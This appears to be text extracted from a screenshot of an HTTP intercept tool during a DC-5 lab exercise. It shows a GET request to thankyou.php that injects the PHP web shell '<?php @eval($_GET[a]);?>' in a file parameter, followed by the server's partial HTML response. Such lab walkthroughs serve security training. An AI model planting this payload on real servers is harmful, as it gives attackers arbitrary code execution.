 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /thankyou.php?file=<?php @eval($_GET[a]);?> HTTP/1.1
2 Host: 192.168.6.28
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Fri, 06 Dec 2024 17:28:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 835
7
8 <!doctype html>
9
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>
Contact
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="body-wrapper">
19 <div class="header-wrapper">
20 <header>
21 DC-5 is alive!
22 </header>
23 </div>
24
25 <div class="menu-wrapper">
26 <menu>
27 <ul>
28 <a href="index.php"><li>
Home
</li>
</a>